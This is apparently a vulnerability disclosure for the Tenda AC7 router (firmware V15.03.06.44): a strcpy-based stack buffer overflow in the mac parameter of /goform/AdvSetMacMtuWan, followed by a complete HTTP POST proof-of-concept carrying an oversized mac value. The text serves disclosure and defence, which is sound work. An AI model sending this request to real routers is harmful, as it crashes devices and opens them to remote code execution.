Vendor
Tenda
Product
AC7 Router
Firmware Version
V15.03.06.44 (and likely earlier versions)
Desription


In Tenda AC7 routers with firmware version V15.03.06.44 (and likely earlier versions), the mac parameter of the route /goform/AdvSetMacMtuWan has a stack buffer overflow vulnerability that can lead to remote arbitrary code execution.
The check_param_changed method obtains the user-controlled mac parameter and stores it into a stack buffer using the strcpy function. The strcpy function does not check the size of the target buffer, so if the input data exceeds the buffer capacity, a stack overflow occurs. Attackers can use carefully crafted malicious data to perform denial-of-service attacks or achieve remote arbitrary code execution.

PoC
POST /goform/AdvSetMacMtuWan HTTP/1.1
Host: 192.168.0.1
Content-Length: 699
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Origin: http://192.168.0.1
Referer: http://192.168.0.1/mac_clone.html?random=0.6216016377171282&
Accept-Encoding: gzip, deflate, br
Cookie: password=ltf1qw
Connection: keep-alive
wanMTU=1500&wanSpeed=0&cloneType=0&mac=1AAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAA1AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Result